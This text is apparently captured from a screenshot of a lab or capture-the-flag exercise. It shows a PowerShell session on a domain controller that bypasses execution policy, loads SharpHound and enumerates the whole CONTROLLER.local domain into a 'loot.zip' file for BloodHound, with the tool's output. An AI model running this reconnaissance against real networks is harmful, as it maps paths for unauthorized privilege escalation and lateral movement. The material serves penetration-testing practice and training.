 controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator\Downloads>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Downloads> . .\SharpHound.ps1
PS C:\Users\Administrator\Downloads> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName
loot.zip
-----------------------------------------------
Initializing SharpHound at 10:49 AM on 8/4/2022
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CONTROLLER.LOCAL using path CN=Schema,CN=Configuration,DC=CONTROLLER,DC=LOCAL
PS C:\Users\Administrator\Downloads> [+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 71 MB RAM
Status: 66 objects finished (+66 66)/s -- Using 80 MB RAM
Enumeration finished in 00:00:01.6174019
Compressing data to C:\Users\Administrator\Downloads\20220804104958_loot.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 10:50 AM on 8/4/2022! Happy Graphing!